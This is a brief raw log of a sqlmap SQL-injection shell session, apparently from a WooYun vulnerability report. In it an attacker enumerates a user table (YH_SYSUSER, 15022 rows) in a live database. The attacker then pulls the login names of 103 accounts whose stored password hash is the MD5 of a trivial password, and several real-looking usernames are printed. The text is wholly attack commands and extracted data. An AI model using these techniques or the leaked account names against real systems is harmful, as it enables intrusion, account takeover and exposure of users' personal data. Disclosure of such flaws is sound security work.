 sql-shell> select table_name from user_tables where table_name like '%SYSUSER%';
[12:42:41] [INFO] fetching SQL SELECT statement query output: 'select table_name from user_tables wh
ere table_name like '%SYSUSER%''
[12:42:41] [INFO] retrieved: 1
[12:42:44] [INFO] retrieved: YH_SYSUSER
select table_name from user_tables where table_name like '%SYSUSER%'; [1]:
[*] YH_SYSUSER
sql-shell> select count(*) from YH_SYSUSER;
[12:43:52] [INFO] fetching SQL SELECT statement query output: 'select count(*) from YH_SYSUSER'
[12:43:52] [INFO] retrieved: 15022
select count(*) from YH_SYSUSER;:    '15022'
sql-shell> select LONGONNAME from YH_SYSUSER where LOGONPASS ='e10adc3949ba59abbe56e057f20f883e';
[12:44:57] [INFO] fetching SQL SELECT statement query output: 'select LONGONNAME from YH_SYSUSER whe
re LOGONPASS ='e10adc3949ba59abbe56e057f20f883e''
[12:44:57] [INFO] retrieved: 103
the SQL query provided can return 103 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
[12:45:07] [INFO] retrieved: 03152
[12:45:22] [INFO] retrieved: wangkai
[12:45:43] [INFO] retrieved: wuyd
[12:46:00] [INFO] retrieved: fangjun
www.wooyun.org